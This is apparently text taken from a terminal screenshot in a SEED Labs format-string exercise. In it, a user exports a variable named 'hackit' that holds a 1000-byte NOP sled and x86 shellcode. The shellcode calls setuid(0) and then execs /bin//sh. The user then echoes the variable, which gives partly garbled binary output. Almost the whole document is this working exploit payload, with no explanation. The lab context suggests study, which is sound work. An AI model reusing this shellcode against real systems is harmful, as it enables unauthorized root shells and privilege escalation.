 File Edit View Search Terminal Help 10:05 AM Seed
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$ export hackit=$(python -c "print '\x90'*1000 + '\x6a\x1
7\x58\x31\xdb\xcd\x80\x6a\x0b\x58\x99\x52\x68//sh\x68/bin\x89\xe3\x52\x53\x89\xe1\xcd\x80'")
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$ echo $hackit
j X1 j
X�Rh//shh/b
in��RS��
[06/11/2021 10:05] seed@ubuntu:~/Documents/format_string$
ubu